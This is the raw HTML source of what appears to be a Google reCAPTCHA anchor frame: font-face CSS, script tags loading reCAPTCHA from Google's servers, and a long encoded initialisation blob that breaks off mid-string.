@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="npV3sMP8UaJq8aDmEx7DOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="npV3sMP8UaJq8aDmEx7DOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="npV3sMP8UaJq8aDmEx7DOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVtXKytdPVU6KFU8MjA0OD9hW1crK109VT4+NnwxOTI6KChVJjY0NTEyKT09NTUyOTYmJmIrMTxSLmxlbmd0aCYmKFIuY2hhckNvZGVBdChiKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/Ui5EW1ddLmNvbmNhdChiKTpSLkRbV109U3UoYixSKTtlbHNle2lmKFIuRmUmJlchPTIxMilyZXR1cm47Vz09NjZ8fFc9PTI0Nnx8Vz09MzQ5fHxXPT0zNzJ8fFc9PTQ0MHx8Vz09MTE5fHxXPT0yMjZ8fFc9PTUxMXx8Vz09MzkzfHxXPT0yNTE/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDt8OBw6ZKOcOhwowjw7Y+wp8NQ8OKPcO8w4HDt8Ktw7vDo1jCvsO0w7/DjcKiw697UnYZworCkVTDhcK5bGR2QsOZUwduw4rDmMO4w6TDgilUwq04w4JgwpDDjMK+CHcvw4LDhcOWScODw4N5NjDCrcOWPjETw4t8XsK/wp3DlSXCgkDCscOYEW3DhMOhw6fDgMOWdmLCncOkw4EIbVLCmcKwwqdqwoTCgGt9UHfDkizCoMObUy7Cl8KKEHVkMsOOF8KZK8OLwpsYw7zCpwxpKMKsN8OsD8KLJcO5VRvCgFXCrnXDn8KQLsO3KcKpw7RtTsKSe8OKwow/wowIBUobQsO/aT7Ct8KuwqTDqsKhw6DCpMOlMcKCcsOCVMOlJ8OCwqtgwoLCmhTCmnl5W1/[base64]/[base64]/DqsKaRQEtwo46wro6e8OKw4xVw7TDisKyADIgb0oJRjYOPgjDusObGEV2w4fDgMOVw5bDg8Okw6x7w6zCssO/[base64]/Dg8KawprDrsOzRcKUfGAFw7TCkUFVwp87e8Kha1bCk8Kowp/CvcO2w5DDvMO9PMKLD8OUw5bChSfCm8KIw6tcX2Bwwo7DjcOKbMOZNMKUAMK/woUVDE4lQx5MRlTDogHDuW/CucKLwovCiXfDksOnbcOSUsObDRs6wpwTGHwrwqlDwpjCpcOAwrRLVFLDncOvwr3Cg0XDrMOAwoxjTcOSwqFoK8OsaSXClwUVwq5LWU3DpxbCoTLChsOFGcK9J1vDjsODw6/DtWZWw7rCo8OuwoLDp8O3fMKVC3x/MMKVw4BICQrCi1nDgH7CrcOMB3ETwrttIzxJU8KCwrvDrsOMV2XCuRcHeg87PE/[base64]/Cg8KaFcKtw7o7wrTCsMOPw5pAOcOSN8OFw6jCkgViFynDkQXCmi3DnsKnIsOHGR8Rw6hfGHzCgMKtCMK2w4cFwrwOw5w6wqfDpcKiw43DuGM/amnDgcOIwrPDscKKwqPCt3NYw44Kw4TDvWPDnsOvJMKXw4DDicKqB8KzY3UuVMOEwrTDplDDg8OPYMORw6c9wqtIwr7DosOBwr7DlX/[base64]/SjdwwrHDkGzDicK9ScOvw77DnSw1FAXDqDYPSmzDp1lSw685S8OnwoBnSsKww4kSwq0cJsKlDcKBwqbDo8KBwrIqICTDqA/DiGB8agEiw6ogw5fDsMK1w7cATcO4wpTCvA/CrzXDigrCu8Ksw5x5w57DnMKcMsOrOcKJw60BwosVDTjDoMORwr7CjsKmNWrDi8K3wp/[base64]/DpcKtXsK+WDTCsBpmwoXCmcKLw4ATKABfw6bDisObWyl2wpnDj8K2W8Obw4TDnlNrU33CkcOrR8Ksw73Dsg7CmsObwpfCs8O2andTSMKwwr0GwoXCnsKswo/[base64]/DncKORzQhw45BXcOIAznDhsK6Q1fDm2xgTsKpJsOBUcO4w70mw5kpw4gDw7FnGAAifzDDqXsUwrPCuMK/Rh7DhV/Dk8OUwohEwojDmVnCrcOrEsKWNyUiKMO0YcKXGRTDsV/[base64]/woPCshvDgz/DnMK7IsK0w58QXsKaAsKyYR7ClsOrw4XCvjsEwoLDgMKcbDfDusK5woDCnAfDhcO1XGo3w5YZJsONwpZkw5XDoDDCmjIeWcOywocjO8KUYUjCnQFMw6fCvMOLI8KIwo7CkVXDpsKsHTTChjzDqsO3CsKcR8OnwqjDhMKGIMOqwq/[base64]/Dj2zCtiPCgcOgw7czwqXDkHHCi8OuVcOyNjbDl8OBKcK0M8Kkw70dw6xww5FeekLCjxfChCTCusO8FxFFLHrDqkEBw6ooTjjDvMKIWlJBEsKiw78ww5fDkRrCq8Kiw7sqwoDDq8OvwolKN8O1wrR4w6TDp8O4XnbCsw3CjcOMw6hECQ/CjcOtZivDk8O8E8KaSAkVb8O/wo/[base64]/w6JKbm7DjMK+bhMuwpTDs8Kzw7fDrT1ka8Kiwopfw6scOMOTdMOUQcKswp8SNsOwIcKsVMKmworCocK5eD8dWRV1CiV0wqpmwrTDqsK1ZcOeQwDDhsKXPX8/RcOsGsO5w7fCk8KyezB8w4XCsC/DiFPCn8K9wrXDnTsYw60jMmHCk3vDtsKVw6BTLyk6BhzDhn/[base64]/wobDv8OxZB0GG8OvTRXCvUHCpsOjwpZzwrYZwolsw5fDssOWw7/Ch3nDqynDssOnbMKICxZ+a3rDhAnDkcKaE2IOQht+GknCgR5cfHUsw5fCnsKDIcOMNQULwr3DuXnDlznCqMOqw63CogwBQMORwpgofcK4RyjCpl7CqcKPwrplwoDDqGrCvcKCRUoZw6fDrcOOWsOkOcOOwpzDrU3Cl3IJAUfCv8ODwozDoMO5FF7CisOAwq/CphlFX3jDrcOqIcKmfjTDi8OZX8OtCkHCl8OLR8KjPBbDhcKrIcOGw5Mvw71rwrbCgsOEIsKRw7MIw5V4cGLDpMOTNcOawqXDrsOowocnw6fCkMOiZ2YswpjDocOUwphPw7/[base64]/wojCmW57w4DDvznCqsKCD8Ktw4B8AmAIJiMfwrZMfCnDpcKNJ8OjecKDd8KhwqnDi8ObRnNQFC/[base64]/[base64]/[base64]/[base64]/[base64]/CnlRrcVPCuQfDixBWGQAvBsOfaUkFwo1BSydQHhHDnHgNwq/DrMKnwpw0BwbDv2MEwoVHw5jCjxI1VMKSaWpnwos+IMO+w78Ww4rClwoOwoLDuMOvJTDDvwPDvEhKwqgdCMKIw65HwrjCssK3w6zCjgJrWcOBa8OIPQ/Cti3DoMOWwqlpEsKgw7A1dcKDw7tAw7wEBsKcHnXDiVTCvsK4YgsUw5NuLy/[base64]/DnsOPwrIyaMKQwqXCqlPDu2omwpQRw5U2wqPCu3tpw4HDn0DDtMOpXFgsN20Pw7rDnnIzw5d1HSIpRSJTwqx0w5DCrh3DngfCjE4kw5E1wotkw69VQMK/KknDl03DnsKywoxSLUhpw73CgwstfcOGb8KmOsObL0QKAMOpJz1zwpIsw6lhEcKFw73CocOYWsOjw4LCpX1oGkrCm2rDkMK5c0PDhMOhQQZvHcOyw5grNF3DumbCtTvDlcKjJ3nCosO+wokjEDFHEhzDkR/Ci8OZLGlMw45+CwXDg8KRw6Nzw5tnf8Kow7Mkw4jCnMOkw6YaKVJWchLDhMKDTArClMKAw57CiMK5w7A2DMOWcXJ/NDHCncOOwrlTKH7CmMKcwqFfQD85wox0NlrDvwPCgBUCw4jDjkHCosKeOsK/w5UVw60jRRgrZCU9w4XDmhNpw4vCiAXCtwU5XyvCscOHQ2DCpMOCaMO8w4MdwqbCuzJGw4MXw5cAwqbCisOvdXjCgsKQw7HDhi7DmcOUw5TDrMKdXsKSw7/CsDswB8Ozw5Z7RnkPwoTDpznDkgE8IGfCoizCuk1+MMOhXUI3w4wkwqhIwpfCkkTDn1PCusKaRCxNaMOTUhHDty4OJk9uwp7DqcOsMS5kSMO7G8Kcw4Yxw4LCoMOCw5xiLy8/[base64]/w4MrwoxPfmTCrFnDiSdQfxDCkFjDosKAN3DDk35Sw5PCk8Kdw6LCgDZ+w6hqH1TCkitaw4jDqMOIGMOwYC0pJGLCtDrCrMOewqTDjcOMwpjDu8OVwq5Xw6vCvsOdQx85wppywrzCt3rCksOjw5J6GMOqw6gGEMK1w75mw5IgCGTDicK/[base64]/wq8Ew7FOMsK0XnccD8K0MsKdUEMDw5V5WVvDnMOsCMKzw4XCjwLDoDzChMOEw43Dnnlvb8ODw7vCqcOOTsKUwq17wpjCrMOwXMKcasO6w4DDt8O9H2ICwqwMBcK+I8OawqrCh8KXFmVEVsKrMsKvw7cEw6nDqsOCHsO7VsKuBW7Do8K2wrJNXMKkHj9/McOKw6ASwoUZc8OFFcOQwpoZwog4w4PDtMOSWSzDgMOKwpAJJRjDrsO6AMOSbFTCpWfCr8OhK15nBMKqGMK4GRIEY8OVS8OiaMKvD8O4Tws/KGs0WMO5BQQdTiHDpERJw49ZcSVEQcOVaXLCp3N/w7Buw6Z9WHJPw6bCvcKqbER1wo50w7dlw5TDgRPDlVPDqsKoaAHClUvCk8O7BsK+w69VI8KvB0DDkcKWw6/CgV3DpD/CtFcuwqPDiGfDtMOoPMONfCg8QnPCkMOQwpdmwrBxw4lDw5PDvsKhKMKsbMKGwox8cj1RVMO5bFM3wq0OGU4JwqUqwqxtbjodCjRowrrDvnrDoHbDvcKdwpM0w4DCvzjDv8OgbVXCoVhNwpbDvDt5Qz/Dgkhrw73DvkEewrbCpsK1w6nDpQTCvRzCrnR5RDI1w4vCjQAdwpzCscO/woPDkQQfw7wlL1HDkDZGw73CqsOkNirDjMO3RCDDnCjCvsOWwqfCm8KIwo/CosKbaEDClsKeBSoufcKVwoDDnCIwXGgrR8KaBcKcTkLChiHCmcOfYjrCo8KsPcObVsKIwqM/J8O6YMOzFhhzGcKOwoBOQGTCpcOkSMOuDsO4F0/DpMOYw5bCgcOFNmXDiTxKwpglw6fCgsKOw4JNw7tSw43CqcK3wqYnw4N8w69aw6jDmMKAw47CnVHCi8K9GmDDuELCn0PCuy7CnsOcSMOSH8OTw6rCq8Kefg3CrcOow6VmYW/Cl8O/d8KJKcOtbsOydhDCrAbDqh7Dii8JF1kaeUgdw7ACwoDCpgjDm8Keb20tGAzDl8Kow5sCw7tCdyjCjcOfwr/CgMO3w53ChRbDosOzwqkNwqrDusOsw4J3FTjDpsObbMOcE8KzVcOrD8KXKMKhbjsCQQLCuBrCrMKrCDnCl8K/w7XDh8Obw6rCo0DCqQobwrrChAZ5dhfDlEQgw5XCi2rDuh4kQlXDqkNeVsKfw4cme3HCu8KuccO6wpjCrMO7w63CvMOgwrFCwrpawpDDq3wDMX4EM8K6wqxIw5VhwqkAwq/Cv8O7N8KFPMKSaVJ2DXUewrBBLMKNFcOgcMOBw4cNw7sPw7XDtjBGTMOyw5jDiMO+wpwvwqbCuFjDrsOzQcKFLncaV17CmcOCw5XCosKEwqjCpjTDljMVw4hBBMKlw7DCtWnCmMOKTMOdfSbDpsO0R28gwpbDicKpZW3ClwoHwqnClXkONCVeHR19wrJnVwhqw4/CgxQXfUzDkXTCk8Kjw7kzwqnCk8OiRsKJw4Yawq/[base64]/Co29aIVnCrVLDk8OSw5rDkBrCmcOvCX3DjMKCRhTDucOAw4gBXcObw5vCtHbDksOZGsK1fMOrwrvDjmzCmMKLWsOPw53CixF3wpBGUcO/[base64]/ChsKQVVDDv8O7O8KBZ8OKBsOmwrLCnzHCosOKwqkUNMKGUcOAP2oEYsOAw73Cm8Khw5gzw5rDsCfCtMOsEg/[base64]/ClsOvw7lYW2rCkDrCq8OUw7oSw5zCjVzCtsKBwqbCgCRkf8KTwrNEw7wYw55NY1HDmUR0VwHCicKEwrzCnH4bwr8CwoV3wrPDocOcXMKvEEXCmMOqwqvDmcOcNcKgTjrDhwpqfsKPA3hewofDuHjDpcO/wrZAFzQqw6Enw5XCisO5wpDDh8Oyw7YEBsO8w5dYwq/DhMOjD8Kqwo1cTHLCrzbCqcOPwo7DigM0w6tOecOIwrXDisKSR8Oow492w4PCgHgpESwzXStxJwTCiMOKw60CCWzCocKWKUTDhTMVwq/[base64]/DlsKtJMOQw60SwovDoQJRHRA3w6xfwoAIUcKHSGHDlhxjW2zDhMK2wplre8Ksa8KlwrABV8Omw5FUEGA/[base64]/DnTRRworDv8OyFsKRw50jwprDqnDCu8OiO3h2AMKHw4YdUHQ3w7YuA08AMMOoKMORw7/DoMO7Ekw+PhRpKsKIw6N9wq58MgjCvw5uw6nDqWwsw4ZIw67Chm4xVVjCjMO4w6xdbMObwrjDimzDp8Kjwr7Dn8OzWsOzw57Cr0ISwplERcKow7/DhMOVL0YBw4rDqkjCmMOxECLDk8O6w7fClMOiwqfDpTLClMKfwoDCo0IcP2QoSyMwG8OwCxI9dRx4JgvCmBHDp15ow6vCmRUcFMOnw50TwpzClgPDpSHDl8Klw7NLIExqYMKSTwTCpsO+GA/Ds8Kfw45owpIJH8O6w7pGW8K1RidgBsOmwqvDtBdIwq/CnhvDhUDCsjfDpMOHwoEgw5PCtR7DhDZhwrYkworDtMK5wos4TkjDsMKmdzVsY1RUwrxMD2rDv8OMBMKAI09Jwox+wplJJMKxZcOlw57Dq8Kow6PDvWQMAMKJSCfDhzlPK1VdwqhFQXcAasKwLkFpbFZSUG5cQgAhSsOQEAQGwrTDsFLCt8K/[base64]/CqQfCjsO4cMO0Z8Ktwp89wqwKT8K1wpMHXsKAwr8zw6PDtx3Ds0B/[base64]/DkGZhKMOYwrg5DhIWSg/DnMKaJUl7woXDrDfDhsKQw5gABk/DrcOGPm7DnTJFTcKkdTERwp7Dq0HDnMKew7RTw5gzK8OcY13CmMOvwpxpTwDDm8KESFTDk8OJY8K0wojCuiE2wpfDukZPw4kVFsOoKBDCmE/DiyzCrsKJEcOdwog8WMO/LMKaM8OUc8OfYlLCm2ZvdMKBP8K+SDY4w5HDtsOUwpsBLcOUUnTCpcOTwrrCj0ASL8O+wrJEw5MqwqjCgzhCHMKBw7B2NMKgw7YnUVBkw4vDt8K8E8Ktw5DDm8KwN8KuOV3DssO2wokRwr/[base64]/CtcOywr/DmMK+AH7DksKFw7ggw5jDh8Kew5HDpBh5MRddwohfw7kvAxfDlxMnw6/[base64]/CqMKJRMKxwrtHw7XCtMK5VWpFwrLDgHExw5pgGjdbw6nDhXbCmR/CuMKIcy7DgcO0TmlRYw0qwqcsAj4wB8ONekgJCkk7KSN/O8OAEsKrDsKeFcOtwpUdI8OiM8OFckfDqcO/CR/CmC3Dp8OfdMOsWWZUT8KGWA3Ci8OcbsOQw7BOSsOwQkfCsEMXRsKnwrDDqXHCgcKsFCU1ChfCmmx7wo4EIsKQwrXDmRFMw4MBwpvDsSjCjHrCn13DgMKAwotpE8KFQcOgw6g0wrLCuRrDt8KSw5rCqcO5CMKZfMOPPDMVwq/[base64]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[base64]/BVvDq8KrwoTDgxnChHhtO8Kvw5bCgMOcUC3CoMKXfMOGw5QHJHnDs31xw4jCqy8bw4pYwqpcw7zCuMK5wqLCkAU+wpTDhggIH8KwIQ09V8O8B1BWwrAfw7RmFjvDj0HCo8OXwoJcwqjDi8KOwpZyw5Isw7lUwqbDqsOeasO4RQhEGn/CjsONw6B2woPDtMOew7RlVAAQW2o7w5wTZ8OZw6oaSMK2QhJ3wp7CnsOnw53Dm291wpAMwoHCrj3DsyJFcMKnw6rDoMKRwrJwOBjDtDLCgcKRwrFEwp8Ww7NEwoQ6wpYNeC/CuytCaxsSPMK6GHvDtMOHN0/CvU8/IDBOw68Fwo3CuyEawpEBHjvCrihuw7PDsyRrw6vDnEzDgS8lCMOCw4jDh1YqwpHDtXcYw7dGBsKdUsKBQMKUHsKGNsKROjthw712w4TDoAk9NRsewqHClsKKNzF4wrDDpmsawrg2w57CsjLCvCTCjzDDhsOpTMKqw4V9w4gww5AHLMOkwq/Dp0pGasKAQ2jClBfCkMOWTELCsBNCY3hBe8OXBjUNwqAqwp7DjCl9w4fDosODw53CrgxgE8KEw4jCicOIwolHwo49IlhuRRDCoiTDgw/DpiHCtMKgFMO/wqHDuyfDpXIfw6hsG8KRNlHChMKvw7zCl8OTE8KdVUFrwrZ7w556w6Nrw4IsT8KEVwg6MCtgZcOQDELCp8K4w5FuwqnDmQ9iw5kIwqdXwr5JSk5bOGcVIsOgYCPCgnPDg8Ome3Btwo/[base64]/DusObAn02SwIow5vDlFrCkyXCgjPCp8O2EMKTVsK2wr7CisKrIgdyw4rDjsO8Fj5Ow77DpsO3wo3CrsOdOMK9c3oLw64HwqhmwqnCgsO9wqo3K07DqsKkw5FwSAcXwqF8dsK4ZhPCjENeVDdpw49tZcOjHsKVwqwmwp9ALsKgRygtwpRUwo/DnMKcc0dGw7zCvsKFwqTDhcOQGx3DnnUtw5rDsjMCe8OfDE4VQmjDmyrCqCdhw7A8JwV2wrhWF8OtRh45w5PDgzrCpcOtw4tLw5fCs8OOwrDDrCM9LMKWwqTCgsKcJcKUcA7CryzDiWvCp8O9aMK1wrg/wp/[base64]/w7Q8wqxRY8OqMR8Jw7TCkMOXAinDi8Ocw5Zdwp5rwqg3WkzDkUnDg33DvwQmJV97UcKlKcKSw6hQHBrDisOtw7XCrsKeME7DpR/CssOEOcO7LQjCu8KCw4Itw6YhwpvDv2sPwq/[base64]/DglIzFMONwopIaMOYw506V08sP8KPAsOveW7CpVh/[base64]/CscOiK8OYwrHCl1cdKMOfS0HCiF8Ew5rCuwXCuUUKU8Kyw7k3w6vChm9kMQPDpsKVw4wzIsK3w5bDncOze8OIwqEEVDfCqHjDrEFkw6DDvAIUesKNAmXDhi9Aw5xZWcK/McKAacKOVGYOwrIQwqNIw7B1w6R3woLDrwUaKG5kCsO4w7ZMM8Kjwq7Du8KiTsOew6zDhyNhKcKzM8KiXV/[base64]/DuGFCZ8ORVMOawp7DuMKowopIwoQffUBGa8OfwosYSsO4XSLDmMKLWhzCiwc/RTsDI1/Do8KXwo4JVnvCi8KOIE/[base64]/CjBMdwpPDkcOHwq/Cr2VmUcOkQEYpQ8OYw6B/[base64]/wqrCicKKw4/DsFbCqMOsJsOUJDArGGJHWMOmwqDDrUhcWCrDt8OewoHDtMKZZcKaw5l/bCTChcOTYTU4wr3CjsOiw5lbw4AEw43CqsOSfX0DWsOlFsOrw5PCksOxecKfw4pkFcKJwp/[base64]/DuMKdTcOJw6gUeMOnacOGw7Ncw5AlwovCnsKTRS7DuDDCtB4TwrPCm1TCrMOnbMOGwqhNb8K4ATFCw54LWMOBBCQ4ekRGw6zDr8Khw7vDuHEiQcK+wrtOOlPDrB8LUcOwccKTw41bwrtFw4xBwr/DssKTDcO0X8KPw5DDq1zDs305wrzChcKjAMOebcO2VMO4VMO3JMKHQsKAIzUBRsOmJR0xMEYtwo1nMsKKwojCvcOyw4LCjUTDhzrDlcOtTMKOcHVpwpEdFDZyX8Kuw70XP8O/w4/Dt8OAK1g9ccOJwrnCsWJbwprDminCsjdgw450ETkaw5nDqWdvI37CrxBCw6/[base64]/CosKEBsKAwrU9wq1aQm4fCMO/w4vDosOVb8O9BsOqw4XCqjAqw7DCoMKUKsKINTTCh3cqwpjDisK/wrbDt8KTw6BuIsOfw5k8PsKWSgI+wo7DvzAPY0RkGibDmUbDlkJ3dCXClcOpw4oyc8K1eA1Iw4lzasOuwrYkw77Chy0DZMO5woUmXcKAwqdBa2B/w5o2wqoFw7LDu8Kjw4nCkV9Sw4gNw6DCghgTb8Oswpl9dsK7MlXDoxTCs1w0fcOcHkLCnVFsN8KRecKww5/CikfDrm0kw6JXwpdTwrBiw4fDocK2w6nDh8KnPxLChi05WzhRCQUcwp5awoECwpZew7AkIRzCpDzCgsKvwokzw6B4w6/Ct0AGw4TChQTDhcKYw6rCv03DgTHCucOCPyd4cMOrwpB0w6vCnsOiwqpuwotww5FyX8O3wpHCqMKFD0fDk8OMwr9xwpnDnzwFwqnDl8K6HAc1VyLDsw1NWcKGXmLDn8OTw7/CpCvDmMOOw47Ci8Orwr4WasOQNMKDOsOewqjDkBtvw4p2woHDtG89CsOZcMKNcmvCth83ZcKQwp7DnsKoCC0ifkXCiF7DvUvCqU9nPcOkGcKmBFPCsVLDnw3DtWLDrsK7fcO8wqzCncOzw7Z9Oi/CjMO+CsOkw5LCpcO1PMO8UGwGO2zDj8OVAMO3G1czw4FMw7HDsxYFw4rDl8KQw6k/w5s1bX8zIwBhwqxUwr3Ds1MkRcK4w5TCoisJOB/DoSxSBsKJbMOVemXDi8Oew4I/KsKFK3Vhw7chw7PDjsONWwPDnBTDm8OWJE42w5LCt8Kew73DgMOowprCoV8xw6zCjhPCp8KUKnBFHhcwwrfChMK3w4PChsKZw5YqcBhmDUURwobCjkjDqF/CpcO9w5fDvcKOT3jDrFPCs8Oiw7/DocOKwrc1FRjCqBoKGz/CksOUGWfClgjCicOYw7fClE4kTxpDw4zDi0PCtThIMVVXwp7Dng1iExB+EcKPTsO0AAnDssKcQ8O5w40ofkxAw7DCvcO9D8KnGHUJJsOnw5TCvy7CrEofwrDDtsOGwqfCi8K/[base64]/ClcKDEcKiwpbDtsKpwrdow7xfcwM5E0g1XsO6WSbDucK5fsKNw6FBIgZdwpxWOsObGMKcXMO2w4cUwph0AsK3wrw4HsObw5l5w5lNR8O0XsOOLcKzIz1Rw6TCjnLDncKwwo/DqcK6D8KTVmAzOHM9M0JNw7JCOyTClMKrw4gRB0Yhw6oufV3ChcORwp/Ci2/Du8K9ZcOmJMOGwpEibcKXXDsBQGsLbmvDkS7DmsKBVsKHw5HDrMKWSQDDvcK4TTjCrcKhAXp9G8KMXsKiwqvDo3zCncOtw7fDtcOIwq3DgUEbJA0owqIRWhDCjsKFw5guwpI/w408wrPDi8KDBS89w4xYw5rCjDfDvcOzMcOvDMOUwobDp8OYb0IZwocLSFIgB8KVw7XCtArCk8Kywo0uS8KBVh4fw7TDq17CoB/Ck3vCg8OTwrNDc8OIwp/[base64]/Ck1BZwpvCkB1TwrXDkmR3aXVeZMKsw6EyHcKQe8O6a8OWC8OxS2sKwrNlFjHDnMOnwrHDr3/Ct1Mjw7N1N8O0HsK4w7fDr2lkTsOiw5/CsyYxw77CiMOwwqAww4jCi8KXGzfCjcKXSHwkwqvCssKZw5U5wposw5LDuF5cwpnCmnNzw6LCocOtHMKDwowFfsK/wrt8w5Mrw7/DssKhw4lwDMOTw7nDmsKPw710wprChcODw4bDsE3Co2AVSiHCmE5Qdm1sJcOeI